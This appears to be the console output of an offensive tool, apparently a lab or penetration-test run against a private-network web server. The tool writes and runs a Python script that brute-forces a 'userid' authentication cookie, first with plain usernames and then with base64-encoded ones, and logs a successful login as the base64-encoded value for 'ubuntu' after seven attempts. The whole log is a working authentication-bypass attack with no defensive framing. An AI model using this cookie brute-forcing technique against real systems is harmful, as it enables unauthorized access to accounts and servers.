 [*] writting python brute force script ..
[+] Script successfully written in: /tmp/http-proxy-brute.py
[*] exec: python http-proxy-brute.py
Module: http-proxy-brute.py
URL: http://192.168.1.71:80
Dict: b64-auth-cookies.txt
[i] 192.168.1.71:80 - Server Respond Successfull: [200]
[+] 192.168.1.71:80 - Auth Cookie named 'userid' found ..
[i] 192.168.1.71:80 - Brute Forcing [authentication cookie]
[-] 192.168.1.71:80 - LOGIN FAILED: 'userid=www'
[-] 192.168.1.71:80 - LOGIN FAILED: 'userid=d3d3Cg=='
[-] 192.168.1.71:80 - LOGIN FAILED: 'userid=admin'
[-] 192.168.1.71:80 - LOGIN FAILED: 'userid=YWRtaW4K'
[-] 192.168.1.71:80 - LOGIN FAILED: 'userid=guest'
[-] 192.168.1.71:80 - LOGIN FAILED: 'userid=Z3Vlc3QK'
[+] 192.168.1.71:80 - LOGIN SUCCESSFUL: 'userid=dWJ1bnR1Cg=='
[i] http-proxy-brute - Auth Login found after: {7} attempts ..
Server: Apache/2.4.38 (Debian)
<RequestsCookieJar[]>